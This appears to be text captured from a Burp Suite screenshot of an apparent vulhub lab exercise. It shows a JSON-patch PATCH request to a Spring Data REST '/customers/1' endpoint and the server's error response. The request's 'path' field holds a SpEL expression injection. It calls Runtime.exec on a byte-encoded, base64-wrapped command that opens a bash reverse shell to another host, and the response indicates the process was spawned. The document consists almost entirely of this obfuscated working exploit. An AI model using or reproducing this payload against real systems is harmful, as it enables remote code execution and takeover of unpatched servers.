 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.3.109:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.3.109:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/json-patch+json
9 Content-Length: 450
10
11 [
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{9
8,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116
,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73
,117,77,84,89,52,76,106,77,117,78,106,69,118,77,106,73,122,77,121,65,119,
80,105,89,120,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97
,115,104,44,45,105,125}))/lastname",
"value":"vulhub"
}
]
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Thu, 03 Nov 2022 03:20:49 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":
"EL1010E: Property or field 'lastname' cannot be set on object of type 'j
ava.lang.UNIXProcess' - maybe not public?"
},
"message":
"Could not read an object of type class example.springdata.rest.headers.Cus
tomer from the request!; nested exception is org.springframework.expression
.spel.SpelEvaluationException: EL1010E: Property or field 'lastname' cannot
be set on object of type 'java.lang.UNIXProcess' - maybe not public?"
}
? Search... 0 matches
INSPECTOR
Done
600 bytes | 161 millis